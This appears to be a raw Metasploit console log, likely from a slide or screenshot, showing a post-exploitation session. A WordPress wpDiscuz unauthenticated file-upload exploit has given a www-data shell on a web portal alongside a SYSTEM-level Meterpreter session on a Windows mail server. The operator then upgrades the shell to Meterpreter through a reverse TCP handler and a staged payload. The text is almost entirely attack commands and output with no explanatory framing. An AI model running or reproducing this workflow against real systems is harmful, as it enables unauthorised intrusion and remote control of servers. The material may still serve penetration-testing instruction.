 Meterpreter : php/linux
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ MAIL  195.239.174.11:4444 -> 195.239.174.1:59506 (
10.10.10.10)
2         meterpreter php/linux    www-data @ portal           195.239.174.11:4444 -> 195.239.174.25:52334
(195.239.174.25)
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 195.239.174.11:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Sending stage (1017704 bytes) to 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > [*] Meterpreter session 3 opened (195.239.1
74.11:4433 -> 195.239.174.25:60272) at 2025-10-30 14:47:51 +0300
[*] Stopping exploit/multi/handler
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > sessions 3
[*] Starting interaction with 3...
meterpreter >
KALI
the quieter you become,